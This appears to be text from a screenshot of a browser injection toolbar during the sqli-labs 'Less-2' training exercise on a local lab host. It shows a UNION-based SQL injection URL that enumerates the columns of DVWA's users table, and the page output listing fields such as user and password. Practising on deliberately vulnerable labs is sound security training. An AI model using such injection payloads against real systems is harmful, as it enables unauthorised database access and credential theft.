 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login
SQLI DUMB SERIES-2